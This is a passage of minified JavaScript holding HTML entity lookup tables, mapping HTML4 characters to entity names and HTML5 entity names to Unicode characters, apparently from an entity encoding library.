":"&thinsp;","‌":"&zwnj;","‍":"&zwj;","‎":"&lrm;","‏":"&rlm;","–":"&ndash;","—":"&mdash;","‘":"&lsquo;","’":"&rsquo;","‚":"&sbquo;","“":"&ldquo;","”":"&rdquo;","„":"&bdquo;","†":"&dagger;","‡":"&Dagger;","‰":"&permil;","‹":"&lsaquo;","›":"&rsaquo;","€":"&euro;",ƒ:"&fnof;",Α:"&Alpha;",Β:"&Beta;",Γ:"&Gamma;",Δ:"&Delta;",Ε:"&Epsilon;",Ζ:"&Zeta;",Η:"&Eta;",Θ:"&Theta;",Ι:"&Iota;",Κ:"&Kappa;",Λ:"&Lambda;",Μ:"&Mu;",Ν:"&Nu;",Ξ:"&Xi;",Ο:"&Omicron;",Π:"&Pi;",Ρ:"&Rho;",Σ:"&Sigma;",Τ:"&Tau;",Υ:"&Upsilon;",Φ:"&Phi;",Χ:"&Chi;",Ψ:"&Psi;",Ω:"&Omega;",α:"&alpha;",β:"&beta;",γ:"&gamma;",δ:"&delta;",ε:"&epsilon;",ζ:"&zeta;",η:"&eta;",θ:"&theta;",ι:"&iota;",κ:"&kappa;",λ:"&lambda;",μ:"&mu;",ν:"&nu;",ξ:"&xi;",ο:"&omicron;",π:"&pi;",ρ:"&rho;",ς:"&sigmaf;",σ:"&sigma;",τ:"&tau;",υ:"&upsilon;",φ:"&phi;",χ:"&chi;",ψ:"&psi;",ω:"&omega;",ϑ:"&thetasym;",ϒ:"&upsih;",ϖ:"&piv;","•":"&bull;","…":"&hellip;","′":"&prime;","″":"&Prime;","‾":"&oline;","⁄":"&frasl;",℘:"&weierp;",ℑ:"&image;",ℜ:"&real;","™":"&trade;",ℵ:"&alefsym;","←":"&larr;","↑":"&uarr;","→":"&rarr;","↓":"&darr;","↔":"&harr;","↵":"&crarr;","⇐":"&lArr;","⇑":"&uArr;","⇒":"&rArr;","⇓":"&dArr;","⇔":"&hArr;","∀":"&forall;","∂":"&part;","∃":"&exist;","∅":"&empty;","∇":"&nabla;","∈":"&isin;","∉":"&notin;","∋":"&ni;","∏":"&prod;","∑":"&sum;","−":"&minus;","∗":"&lowast;","√":"&radic;","∝":"&prop;","∞":"&infin;","∠":"&ang;","∧":"&and;","∨":"&or;","∩":"&cap;","∪":"&cup;","∫":"&int;","∴":"&there4;","∼":"&sim;","≅":"&cong;","≈":"&asymp;","≠":"&ne;","≡":"&equiv;","≤":"&le;","≥":"&ge;","⊂":"&sub;","⊃":"&sup;","⊄":"&nsub;","⊆":"&sube;","⊇":"&supe;","⊕":"&oplus;","⊗":"&otimes;","⊥":"&perp;","⋅":"&sdot;","⌈":"&lceil;","⌉":"&rceil;","⌊":"&lfloor;","⌋":"&rfloor;","〈":"&lang;","〉":"&rang;","◊":"&loz;","♠":"&spades;","♣":"&clubs;","♥":"&hearts;","♦":"&diams;"}},html5:{entities:{"&AElig":"\xc6","&AElig;":"\xc6","&AMP":"&","&AMP;":"&","&Aacute":"\xc1","&Aacute;":"\xc1","&Abreve;":"Ă","&Acirc":"\xc2","&Acirc;":"\xc2","&Acy;":"А","&Afr;":"\uD835\uDD04","&Agrave":"\xc0","&Agrave;":"\xc0","&Alpha;":"Α","&Amacr;":"Ā","&And;":"⩓","&Aogon;":"Ą","&Aopf;":"\uD835\uDD38","&ApplyFunction;":"⁡","&Aring":"\xc5","&Aring;":"\xc5","&Ascr;":"\uD835\uDC9C","&Assign;":"≔","&Atilde":"\xc3","&Atilde;":"\xc3","&Auml":"\xc4","&Auml;":"\xc4","&Backslash;":"∖","&Barv;":"⫧","&Barwed;":"⌆","&Bcy;":"Б","&Because;":"∵","&Bernoullis;":"ℬ","&Beta;":"Β","&Bfr;":"\uD835\uDD05","&Bopf;":"\uD835\uDD39","&Breve;":"˘","&Bscr;":"ℬ","&Bumpeq;":"≎","&CHcy;":"Ч","&COPY":"\xa9","&COPY;":"\xa9","&Cacute;":"Ć","&Cap;":"⋒","&CapitalDifferentialD;":"ⅅ","&Cayleys;":"ℭ","&Ccaron;":"Č","&Ccedil":"\xc7","&Ccedil;":"\xc7","&Ccirc;":"Ĉ","&Cconint;":"∰","&Cdot;":"Ċ","&Cedilla;":"\xb8","&CenterDot;":"\xb7","&Cfr;":"ℭ","&Chi;":"Χ","&CircleDot;":"⊙","&CircleMinus;":"⊖","&CirclePlus;":"⊕","&CircleTimes;":"⊗","&ClockwiseContourIntegral;":"∲","&CloseCurlyDoubleQuote;":"”","&CloseCurlyQuote;":"’","&Colon;":"∷","&Colone;":"⩴","&Congruent;":"≡","&Conint;":"∯","&ContourIntegral;":"∮","&Copf;":"ℂ","&Coproduct;":"∐","&CounterClockwiseContourIntegral;":"∳","&Cross;":"⨯","&Cscr;":"\uD835\uDC9E","&Cup;":"⋓","&CupCap;":"≍","&DD;":"ⅅ","&DDotrahd;":"⤑","&DJcy;":"Ђ","&DScy;":"Ѕ","&DZcy;":"Џ","&Dagger;":"‡","&Darr;":"↡","&Dashv;":"⫤","&Dcaron;":"Ď","&Dcy;":"Д","&Del;":"∇","&Delta;":"Δ","&Dfr;":"\uD835\uDD07","&DiacriticalAcute;":"\xb4","&DiacriticalDot;":"˙","&DiacriticalDoubleAcute;":"˝","&DiacriticalGrave;":"`","&DiacriticalTilde;":"˜","&Diamond;":"⋄","&DifferentialD;":"ⅆ","&Dopf;":"\uD835\uDD3B","&Dot;":"\xa8","&DotDot;":"⃜","&DotEqual;":"≐","&DoubleContourIntegral;":"∯","&DoubleDot;":"\xa8","&DoubleDownArrow;":"⇓","&DoubleLeftArrow;":"⇐","&DoubleLeftRightArrow;":"⇔","&DoubleLeftTee;":"⫤","&DoubleLongLeftArrow;":"⟸","&DoubleLongLeftRightArrow;":"⟺","&DoubleLongRightArrow;":"⟹","&DoubleRightArrow;":"⇒","&DoubleRightTee;":"⊨","&DoubleUpArrow;":"⇑","&DoubleUpDownArrow;":"⇕","&DoubleVerticalBar;":"∥","&DownArrow;":"↓","&DownArrowBar;":"⤓","&DownArrowUpArrow;":"⇵","&DownBreve;":"̑","&DownLeftRightVector;":"⥐","&DownLeftTeeVector;":"⥞","&DownLeftVector;":"↽","&DownLeftVectorBar;":"⥖","&DownRightTeeVector;":"⥟","&DownRightVector;":"⇁","&DownRightVectorBar;":"⥗","&DownTee;":"⊤","&DownTeeArrow;":"↧","&Downarrow;":"⇓","&Dscr;":"\uD835\uDC9F","&Dstrok;":"Đ","&ENG;":"Ŋ","&ETH":"\xd0","&ETH;":"\xd0","&Eacute":"\xc9","&Eacute;":"\xc9","&Ecaron;":"Ě","&Ecirc":"\xca","&Ecirc;":"\xca","&Ecy;":"Э","&Edot;":"Ė","&Efr;":"\uD835\uDD08","&Egrave":"\xc8","&Egrave;":"\xc8","&Element;":"∈","&Emacr;":"Ē","&EmptySmallSquare;":"◻","&EmptyVerySmallSquare;":"▫","&Eogon;":"Ę","&Eopf;":"\uD835\uDD3C","&Epsilon;":"Ε","&Equal;":"⩵","&EqualTilde;":"≂","&Equilibrium;":"⇌","&Escr;":"ℰ","&Esim;":"⩳","&Eta;":"Η","&Euml":"\xcb","&Euml;":"\xcb","&Exists;":"∃","&ExponentialE;":"ⅇ","&Fcy;":"Ф","&Ffr;":"\uD835\uDD09","&FilledSmallSquare;":"◼","&FilledVerySmallSquare;":"▪","&Fopf;":"\uD835\uDD3D","&ForAll;":"∀","&Fouriertrf;":"ℱ","&Fscr;":"ℱ","&GJcy;":"Ѓ","&GT":">","&GT;":">","&Gamma;":"Γ","&Gammad;":"Ϝ","&Gbreve;":"Ğ","&Gcedil;":"Ģ","&Gcirc;":"Ĝ","&Gcy;":"Г","&Gdot;":"Ġ","&Gfr;":"\uD835\uDD0A","&Gg;":"⋙","&Gopf;":"\uD835\uDD3E","&GreaterEqual;":"≥","&GreaterEqualLess;":"⋛","&GreaterFullEqual;":"≧","&GreaterGreater;":"⪢","&GreaterLess;":"≷","&GreaterSlantEqual;":"⩾","&GreaterTilde;":"≳","&Gscr;":"\uD835\uDCA2","&Gt;":"≫","&HARDcy;":"Ъ","&Hacek;":"ˇ","&Hat;":"^","&Hcirc;":"Ĥ","&Hfr;":"ℌ","&HilbertSpace;":"ℋ","&Hopf;":"ℍ","&HorizontalLine;":"─","&Hscr;":"ℋ","&Hstrok;":"Ħ","&HumpDownHump;":"≎","&HumpEqual;":"≏","&IEcy;":"Е","&IJlig;":"Ĳ","&IOcy;":"Ё","&Iacute":"\xcd","&Iacute;":"\xcd","&Icirc":"\xce","&Icirc;":"\xce","&Icy;":"И","&Idot;":"İ","&Ifr;":"ℑ","&Igrave":"\xcc","&Igrave;":"\xcc","&Im;":"ℑ","&Imacr;":"Ī","&ImaginaryI;":"ⅈ","&Implies;":"⇒","&Int;":"∬","&Integral;":"∫","&Intersection;":"⋂","&InvisibleComma;":"⁣","&InvisibleTimes;":"⁢","&Iogon;":"Į","&Iopf;":"\uD835\uDD40","&Iota;":"Ι","&Iscr;":"ℐ","&Itilde;":"Ĩ","&Iukcy;":"І","&Iuml":"\xcf","&Iuml;":"\xcf","&Jcirc;":"Ĵ","&Jcy;":"Й","&Jfr;":"\uD835\uDD0D","&Jopf;":"\uD835\uDD41","&Jscr;":"\uD835\uDCA5","&Jsercy;":"Ј","&Jukcy;":"Є","&KHcy;":"Х","&KJcy;":"Ќ","&Kappa;":"Κ","&Kcedil;":"Ķ","&Kcy;":"К","&Kfr;":"\uD835\uDD0E","&Kopf;":"\uD835\uDD42","&Kscr;":"\uD835\uDCA6","&LJcy;":"Љ","&LT":"<","&LT;":"<","&Lacute;":"Ĺ","&Lambda;":"Λ","&Lang;":"⟪","&Laplacetrf;":"ℒ","&Larr;":"↞","&Lcaron;":"Ľ","&Lcedil;":"Ļ","&Lcy;":"Л","&LeftAngleBracket;":"⟨","&LeftArrow;":"←","&LeftArrowBar;":"⇤","&LeftArrowRightArrow;":"⇆","&LeftCeiling;":"⌈","&LeftDoubleBracket;":"⟦","&LeftDownTeeVector;":"⥡","&LeftDownVector;":"⇃","&LeftDownVectorBar;":"⥙","&LeftFloor;":"⌊","&LeftRightArrow;":"↔","&LeftRightVector;":"⥎","&LeftTee;":"⊣","&LeftTeeArrow;":"↤","&LeftTeeVector;":"⥚","&LeftTriangle;":"⊲","&LeftTriangleBar;":"⧏","&LeftTriangleEqual;":"⊴","&LeftUpDownVector;":"⥑","&LeftUpTeeVector;":"⥠","&LeftUpVector;":"↿","&LeftUpVectorBar;":"⥘","&LeftVector;":"↼","&LeftVectorBar;":"⥒","&Leftarrow;":"⇐","&Leftrightarrow;":"⇔","&LessEqualGreater;":"⋚","&LessFullEqual;":"≦","&LessGreater;":"≶","&LessLess;":"⪡","&LessSlantEqual;":"⩽","&LessTilde;":"≲","&Lfr;":"\uD835\uDD0F","&Ll;":"⋘","&Lleftarrow;":"⇚","&Lmidot;":"Ŀ","&LongLeftArrow;":"⟵","&LongLeftRightArrow;":"⟷","&LongRightArrow;":"⟶","&Longleftarrow;":"⟸","&Longleftrightarrow;":"⟺","&Longrightarrow;":"⟹","&Lopf;":"\uD835\uDD43","&LowerLeftArrow;":"↙","&LowerRightArrow;":"↘","&Lscr;":"ℒ","&Lsh;":"↰","&Lstrok;":"Ł","&Lt;":"≪","&Map;":"⤅","&Mcy;":"М","&MediumSpace;":" ","&Mellintrf;":"ℳ","&Mfr;":"\uD835\uDD10","&MinusPlus;":"∓","&Mopf;":"\uD835\uDD44","&Mscr;":"ℳ","&Mu;":"Μ","&NJcy;":"Њ","&Nacute;":"Ń","&Ncaron;":"Ň","&Ncedil;":"Ņ","&Ncy;":"Н","&NegativeMediumSpace;":"​","&NegativeThickSpace;":"​","&NegativeThinSpace;":"​","&NegativeVeryThinSpace;":"​","&NestedGreaterGreater;":"≫","&NestedLessLess;":"≪","&NewLine;":"\n","&Nfr;":"\uD835\uDD11","&NoBreak;":"⁠","&NonBreakingSpace;":"\xa0","&Nopf;":"ℕ","&Not;":"⫬","&NotCongruent;":"≢","&NotCupCap;":"≭","&NotDoubleVerticalBar;":"∦","&NotElement;":"∉","&NotEqual;":"≠","&NotEqualTilde;":"≂̸","&NotExists;":"∄","&NotGreater;":"≯","&NotGreaterEqual;":"≱","&NotGreaterFullEqual;":"≧̸","&NotGreaterGreater;":"≫̸","&NotGreaterLess;":"≹","&NotGreaterSlantEqual;":"⩾̸","&NotGreaterTilde;":"≵","&NotHumpDownHump;":"≎̸","&NotHumpEqual;":"≏̸","&NotLeftTriangle;":"⋪","&NotLeftTriangleBar;":"⧏̸","&NotLeftTriangleEqual;":"⋬","&NotLess;":"≮","&NotLessEqual;":"≰","&NotLessGreater;":"≸","&NotLessLess;":"≪̸","&NotLessSlantEqual;":"⩽̸","&NotLessTilde;":"≴","&NotNestedGreaterGreater;":"⪢̸","&NotNestedLessLess;":"⪡̸","&NotPrecedes;":"⊀","&NotPrecedesEqual;":"⪯̸","&NotPrecedesSlantEqual;":"⋠","&NotReverseElement;":"∌","&NotRightTriangle;":"⋫","&NotRightTriangleBar;":"⧐̸","&NotRightTriangleEqual;":"⋭","&NotSquareSubset;":"⊏̸","&NotSquareSubsetEqual;":"⋢","&NotSquareSuperset;":"⊐̸","&NotSquareSupersetEqual;":"⋣","&NotSubset;":"⊂⃒","&NotSubsetEqual;":"⊈","&NotSucceeds;":"⊁","&NotSucceedsEqual;":"⪰̸","&NotSucceedsSlantEqual;":"⋡","&NotSucceedsTilde;":"≿̸","&NotSuperset;":"⊃⃒","&NotSupersetEqual;":"⊉","&NotTilde;":"≁","&NotTildeEqual;":"≄","&NotTildeFullEqual;":"≇","&NotTildeTilde;":"≉","&NotVerticalBar;":"∤","&Nscr;":"\uD835\uDCA9","&Ntilde":"\xd1","&Ntilde;":"\xd1","&Nu;":"Ν","&OElig;":"Œ","&Oacute":"\xd3","&Oacute;":"\xd3","&Ocirc":"\xd4","&Ocirc;":"\xd4","&Ocy;":"О","&Odblac;":"Ő","&Ofr;":"\uD835\uDD12","&Ograve":"\xd2","&Ograve;":"\xd2","&Omacr;":"Ō","&Omega;":"Ω","&Omicron;":"Ο","&Oopf;":"\uD835\uDD46","&OpenCurlyDoubleQuote;":"“","&OpenCurlyQuote;":"‘","&Or;":"⩔","&Oscr;":"\uD835\uDCAA","&Oslash":"\xd8","&Oslash;":"\xd8","&Otilde":"\xd5","&Otilde;":"\xd5","&Otimes;":"⨷","&Ouml":"\xd6","&Ouml;":"\xd6","&OverBar;":"‾","&OverBrace;":"⏞","&OverBracket;":"⎴","&OverParenthesis;":"⏜","&PartialD;":"∂","&Pcy;":"П","&Pfr;":"\uD835\uDD13","&Phi;":"Φ","&Pi;":"Π","&PlusMinus;":"\xb1","&Poincareplane;":"ℌ","&Popf;":"ℙ","&Pr;":"⪻","&Precedes;":"≺","&PrecedesEqual;":"⪯","&PrecedesSlantEqual;":"≼","&PrecedesTilde;":"≾","&Prime;":"″","&Product;":"∏","&Proportion;":"∷","&Proportional;":"∝","&Pscr;":"\uD835\uDCAB","&Psi;":"Ψ","&QUOT":'"',"&QUOT;":'"',"&Qfr;":"\uD835\uDD14","&Qopf;":"ℚ","&Qscr;":"\uD835\uDCAC","&RBarr;":"⤐","&REG":"\xae","&REG;":"\xae","&Racute;":"Ŕ","&Rang;":"⟫","&Rarr;":"↠","&Rarrtl;":"⤖","&Rcaron;":"Ř","&Rcedil;":"Ŗ","&Rcy;":"Р","&Re;":"ℜ","&ReverseElement;":"∋","&ReverseEquilibrium;":"⇋","&ReverseUpEquilibrium;":"⥯","&Rfr;":"ℜ","&Rho;":"Ρ","&RightAngleBracket;":"⟩","&RightArrow;":"→","&RightArrowBar;":"⇥","&RightArrowLeftArrow;":"⇄","&RightCeiling;":"⌉","&RightDoubleBracket;":"⟧","&RightDownTeeVector;":"⥝","&RightDownVector;":"⇂","&RightDownVectorBar;":"⥕","&RightFloor;":"⌋","&RightTee;":"⊢","&RightTeeArrow;":"↦","&RightTeeVector;":"⥛","&RightTriangle;":"⊳","&RightTriangleBar;":"⧐","&RightTriangleEqual;":"⊵","&RightUpDownVector;":"⥏","&RightUpTeeVector;":"⥜","&RightUpVector;":"↾","&RightUpVectorBar;":"⥔","&RightVector;":"⇀","&RightVectorBar;":"⥓","&Rightarrow;":"⇒","&Ropf;":"ℝ","&RoundImplies;":"⥰","&Rrightarrow;":"⇛","&Rscr;":"ℛ","&Rsh;":"↱","&RuleDelayed;":"⧴","&SHCHcy;":"Щ","&SHcy;":"Ш","&SOFTcy;":"Ь","&Sacute;":"Ś","&Sc;":"⪼","&Scaron;":"Š","&Scedil;":"Ş","&Scirc;":"Ŝ","&Scy;":"С","&Sfr;":"\uD835\uDD16","&ShortDownArrow;":"↓","&ShortLeftArrow;":"←","&ShortRightArrow;":"→","&ShortUpArrow;":"↑","&Sigma;":"Σ","&SmallCircle;":"∘","&Sopf;":"\uD835\uDD4A","&Sqrt;":"√","&Square;":"□","&SquareIntersection;":"⊓","&SquareSubset;":"⊏","&SquareSubsetEqual;":"⊑","&SquareSuperset;":"⊐","&SquareSupersetEqual;":"⊒","&SquareUnion;":"⊔","&Sscr;":"\uD835\uDCAE","&Star;":"⋆","&Sub;":"⋐","&Subset;":"⋐","&SubsetEqual;":"⊆","&Succeeds;":"≻","&SucceedsEqual;":"⪰","&SucceedsSlantEqual;":"≽","&SucceedsTilde;":"≿","&SuchThat;":"∋","&Sum;":"∑","&Sup;":"⋑","&Superset;":"⊃","&SupersetEqual;":"⊇","&Supset;":"⋑","&THORN":"\xde","&THORN;":"\xde","&TRADE;":"™","&TSHcy;":"Ћ","&TScy;":"Ц","&Tab;":"	","&Tau;":"Τ","&Tcaron;":"Ť","&Tcedil;":"Ţ","&Tcy;":"Т","&Tfr;":"\uD835\uDD17","&Therefore;":"∴","&Theta;":"Θ","&ThickSpace;":"  ","&ThinSpace;":" ","&Tilde;":"∼","&TildeEqual;":"≃","&TildeFullEqual;":"≅","&TildeTilde;":"≈","&Topf;":"\uD835\uDD4B","&TripleDot;":"⃛","&Tscr;":"\uD835\uDCAF","&Tstrok;":"Ŧ","&Uacute":"\xda","&Uacute;":"\xda","&Uarr;":"↟","&Uarrocir;":"⥉","&Ubrcy;":"Ў","&Ubreve;":"Ŭ","&Ucirc":"\xdb","&Ucirc;":"\xdb","&Ucy;":"У","&Udblac;":"Ű","&Ufr;":"\uD835\uDD18","&Ugrave":"\xd9","&Ugrave;":"\xd9","&Umacr;":"Ū","&UnderBar;":"_","&UnderBrace;":"⏟","&UnderBracket;":"⎵","&UnderParenthesis;":"⏝","&Union;":"⋃","&UnionPlus;":"⊎","&Uogon;":"Ų","&Uopf;":"\uD835\uDD4C","&UpArrow;":"↑","&UpArrowBar;":"⤒","&UpArrowDownArrow;":"⇅","&UpDownArrow;":"↕","&UpEquilibrium;":"⥮","&UpTee;":"⊥","&UpTeeArrow;":"↥","&Uparrow;":"⇑","&Updownarrow;":"⇕","&UpperLeftArrow;":"↖","&UpperRightArrow;":"↗","&Upsi;":"ϒ","&Upsilon;":"Υ","&Uring;":"Ů","&Uscr;":"\uD835\uDCB0","&Utilde;":"Ũ","&Uuml":"\xdc","&Uuml;":"\xdc","&VDash;":"⊫","&Vbar;":"⫫","&Vcy;":"В","&Vdash;":"⊩","&Vdashl;":"⫦","&Vee;":"⋁","&Verbar;":"‖","&Vert;":"‖","&VerticalBar;":"∣","&VerticalLine;":"|","&VerticalSeparator;":"❘","&VerticalTilde;":"≀","&VeryThinSpace;":" ","&Vfr;":"\uD835\uDD19","&Vopf;":"\uD835\uDD4D","&Vscr;":"\uD835\uDCB1","&Vvdash;":"⊪","&Wcirc;":"Ŵ","&Wedge;":"⋀","&Wfr;":"\uD835\uDD1A","&Wopf;":"\uD835\uDD4E","&Wscr;":"\uD835\uDCB2","&Xfr;":"\uD835\uDD1B","&Xi;":"Ξ","&Xopf;":"\uD835\uDD4F","&Xscr;":"\uD835\uDCB3","&YAcy;":"Я","&YIcy;":"Ї","&YUcy;":"Ю","&Yacute":"\xdd","&Yacute;":"\xdd","&Ycirc;":"Ŷ","&Ycy;":"Ы","&Yfr;":"\uD835\uDD1C","&Yopf;":"\uD835\uDD50","&Yscr;":"\uD835\uDCB4","&Yuml;":"Ÿ","&ZHcy;":"Ж","&Zacute;":"Ź","&Zcaron;":"Ž","&Zcy;":"З","&Zdot;":"Ż","&ZeroWidthSpace;":"​","&Zeta;":"Ζ","&Zfr;":"ℨ","&Zopf;":"ℤ","&Zscr;":"\uD835\uDCB5","&aacute":"\xe1","&aacute;":"\xe1","&abreve;":"ă","&ac;":"∾","&acE;":"∾̳","&acd;":"∿","&acirc":"\xe2","&acirc;":"\xe2","&acute":"\xb4","&acute;":"\xb4","&acy;":"а","&aelig":"\xe6","&aelig;":"\xe6","&af;":"⁡","&afr;":"\uD835\uDD1E","&agrave":"\xe0","&agrave;":"\xe0","&alefsym;":"ℵ","&aleph;":"ℵ","&alpha;":"α","&amacr;":"ā","&amalg;":"⨿","&amp":"&","&amp;":"&","&and;":"∧","&andand;":"⩕","&andd;":"⩜","&andslope;":"⩘","&andv;":"⩚","&ang;":"∠","&ange;":"⦤","&angle;":"∠","&angmsd;":"∡","&angmsdaa;":"⦨","&angmsdab;":"⦩","&angmsdac;":"⦪","&angmsdad;":"⦫","&angmsdae;":"⦬","&angmsdaf;":"⦭","&angmsdag;":"⦮","&angmsdah;":"⦯","&angrt;":"∟","&angrtvb;":"⊾","&angrtvbd;":"⦝","&angsph;":"∢","&angst;":"\xc5","&angzarr;":"⍼","&aogon;":"ą","&aopf;":"\uD835\uDD52","&ap;":"≈","&apE;":"⩰","&apacir;":"⩯","&ape;":"≊","&apid;":"≋","&apos;":"'","&approx;":"≈","&approxeq;":"≊","&aring":"\xe5","&aring;":"\xe5","&ascr;":"\uD835\uDCB6","&ast;":"*","&asymp;":"≈","&asympeq;":"≍","&atilde":"\xe3","&atilde;":"\xe3","&auml":"\xe4","&auml;":"\xe4","&awconint;":"∳","&awint;":"⨑","&bNot;":"⫭","&backcong;":"≌","&backepsilon;":"϶","&backprime;":"‵","&backsim;":"∽","&backsimeq;":"⋍","&barvee;":"⊽","&barwed;":"⌅","&barwedge;":"⌅","&bbrk;":"⎵","&bbrktbrk;":"⎶","&bcong;":"≌","&bcy;":"б","&bdquo;":"„","&becaus;":"∵","&because;":"∵","&bemptyv;":"⦰","&bepsi;":"϶","&bernou;":"ℬ","&beta;":"β","&beth;":"ℶ","&between;":"≬","&bfr;":"\uD835\uDD1F","&bigcap;":"⋂","&bigcirc;":"◯","&bigcup;":"⋃","&bigodot;":"⨀","&bigoplus;":"⨁","&bigotimes;":"⨂","&bigsqcup;":"⨆","&bigstar;":"★","&bigtriangledown;":"▽","&bigtriangleup;":"△","&biguplus;":"⨄","&bigvee;":"⋁","&bigwedge;":"⋀","&bkarow;":"⤍","&blacklozenge;":"⧫","&blacksquare;":"▪","&blacktriangle;":"▴","&blacktriangledown;":"▾","&blacktriangleleft;":"◂","&blacktriangleright;":"▸","&blank;":"␣","&blk12;":"▒","&blk14;":"░","&blk34;":"▓","&block;":"█","&bne;":"=⃥","&bnequiv;":"≡⃥","&bnot;":"⌐","&bopf;":"\uD835\uDD53","&bot;":"⊥","&bottom;":"⊥","&bowtie;":"⋈","&boxDL;":"╗","&boxDR;":"╔","&boxDl;":"╖","&boxDr;":"╓","&boxH;":"═","&boxHD;":"╦","&boxHU;":"╩","&boxHd;":"╤","&boxHu;":"╧","&boxUL;":"╝","&boxUR;":"╚","&boxUl;":"╜","&boxUr;":"╙","&boxV;":"║","&boxVH;":"╬","&boxVL;":"╣","&boxVR;":"╠","&boxVh;":"╫","&boxVl;":"╢","&boxVr;":"╟","&boxbox;":"⧉","&boxdL;":"╕","&boxdR;":"╒","&boxdl;":"┐","&boxdr;":"┌","&boxh;":"─","&boxhD;":"╥","&boxhU;":"╨","&boxhd;":"┬","&boxhu;":"┴","&boxminus;":"⊟","&boxplus;":"⊞","&boxtimes;":"⊠","&boxuL;":"╛","&boxuR;":"╘","&boxul;":"┘","&boxur;":"└","&boxv;":"│","&boxvH;":"╪","&boxvL;":"╡","&boxvR;":"╞","&boxvh;":"┼","&boxvl;":"┤","&boxvr;":"├","&bprime;":"‵","&breve;":"˘","&brvbar":"\xa6","&brvbar;":"\xa6","&bscr;":"\uD835\uDCB7","&bsemi;":"⁏","&bsim;":"∽","&bsime;":"⋍","&bsol;":"\\","&bsolb;":"⧅","&bsolhsub;":"⟈","&bull;":"•","&bullet;":"•","&bump;":"≎","&bumpE;":"⪮","&bumpe;":"≏","&bumpeq;":"≏","&cacute;":"ć","&cap;":"∩","&capand;":"⩄","&capbrcup;":"⩉","&capcap;":"⩋","&capcup;":"⩇","&capdot;":"⩀","&caps;":"∩︀","&caret;":"⁁","&caron;":"ˇ","&ccaps;":"⩍","&ccaron;":"č","&ccedil":"\xe7","&ccedil;":"\xe7","&ccirc;":"ĉ","&ccups;":"⩌","&ccupssm;":"⩐","&cdot;":"ċ","&cedil":"\xb8","&cedil;":"\xb8","&cemptyv;":"⦲","&cent":"\xa2","&cent;":"\xa2","&centerdot;":"\xb7","&cfr;":"\uD835\uDD20","&chcy;":"ч","&check;":"✓","&checkmark;":"✓","&chi;":"χ","&cir;":"○","&cirE;":"⧃","&circ;":"ˆ","&circeq;":"≗","&circlearrowleft;":"↺","&circlearrowright;":"↻","&circledR;":"\xae","&circledS;":"Ⓢ","&circledast;":"⊛","&circledcirc;":"⊚","&circleddash;":"⊝","&cire;":"≗","&cirfnint;":"⨐","&cirmid;":"⫯","&cirscir;":"⧂","&clubs;":"♣","&clubsuit;":"♣","&colon;":":","&colone;":"≔","&coloneq;":"≔","&comma;":",","&commat;":"@","&comp;":"∁","&compfn;":"∘","&complement;":"∁","&complexes;":"ℂ","&cong;":"≅","&congdot;":"⩭","&conint;":"∮","&copf;":"\uD835\uDD54","&coprod;":"∐","&copy":"\xa9","&copy;":"\xa9","&copysr;":"℗","&crarr;":"↵","&cross;":"✗","&cscr;":"\uD835\uDCB8","&csub;":"⫏","&csube;":"⫑","&csup;":"⫐","&csupe;":"⫒","&ctdot;":"⋯","&cudarrl;":"⤸","&cudarrr;":"⤵","&cuepr;":"⋞","&cuesc;":"⋟","&cularr;":"↶","&cularrp;":"⤽","&cup;":"∪","&cupbrcap;":"⩈","&cupcap;":"⩆","&cupcup;":"⩊","&cupdot;":"⊍","&cupor;":"⩅","&cups;":"∪︀","&curarr;":"↷","&curarrm;":"⤼","&curlyeqprec;":"⋞","&curlyeqsucc;":"⋟","&curlyvee;":"⋎","&curlywedge;":"⋏","&curren":"\xa4","&curren;":"\xa4","&curvearrowleft;":"↶","&curvearrowright;":"↷","&cuvee;":"⋎","&cuwed;":"⋏","&cwconint;":"∲","&cwint;":"∱","&cylcty;":"⌭","&dArr;":"⇓","&dHar;":"⥥","&dagger;":"†","&daleth;":"ℸ","&darr;":"↓","&dash;":"‐","&dashv;":"⊣","&dbkarow;":"⤏","&dblac;":"˝","&dcaron;":"ď","&dcy;":"д","&dd;":"ⅆ","&ddagger;":"‡","&ddarr;":"⇊","&ddotseq;":"⩷","&deg":"\xb0","&deg;":"\xb0","&delta;":"δ","&demptyv;":"⦱","&dfisht;":"⥿","&dfr;":"\uD835\uDD21","&dharl;":"⇃","&dharr;":"⇂","&diam;":"⋄","&diamond;":"⋄","&diamondsuit;":"♦","&diams;":"♦","&die;":"\xa8","&digamma;":"ϝ","&disin;":"⋲","&div;":"\xf7","&divide":"\xf7","&divide;":"\xf7","&divideontimes;":"⋇","&divonx;":"⋇","&djcy;":"ђ","&dlcorn;":"⌞","&dlcrop;":"⌍","&dollar;":"$","&dopf;":"\uD835\uDD55","&dot;":"˙","&doteq;":"≐","&doteqdot;":"≑","&dotminus;":"∸","&dotplus;":"∔","&dotsquare;":"⊡","&doublebarwedge;":"⌆","&downarrow;":"↓","&downdownarrows;":"⇊","&downharpoonleft;":"⇃","&downharpoonright;":"⇂","&drbkarow;":"⤐","&drcorn;":"⌟","&drcrop;":"⌌","&dscr;":"\uD835\uDCB9","&dscy;":"ѕ","&dsol;":"⧶","&dstrok;":"đ","&dtdot;":"⋱","&dtri;":"▿","&dtrif;":"▾","&duarr;":"⇵","&duhar;":"⥯","&dwangle;":"⦦","&dzcy;":"џ","&dzigrarr;":"⟿","&eDDot;":"⩷","&eDot;":"≑","&eacute":"\xe9","&eacute;":"\xe9","&easter;":"⩮","&ecaron;":"ě","&ecir;":"≖","&ecirc":"\xea","&ecirc;":"\xea","&ecolon;":"≕","&ecy;":"э","&edot;":"ė","&ee;":"ⅇ","&efDot;":"≒","&efr;":"\uD835\uDD22","&eg;":"⪚","&egrave":"\xe8","&egrave;":"\xe8","&egs;":"⪖","&egsdot;":"⪘","&el;":"⪙","&elinters;":"⏧","&ell;":"ℓ","&els;":"⪕","&elsdot;":"⪗","&emacr;":"ē","&empty;":"∅","&emptyset;":"∅","&emptyv;":"∅","&emsp13;":" ","&emsp14;":" ","&emsp;":" ","&eng;":"ŋ","&ensp;":" 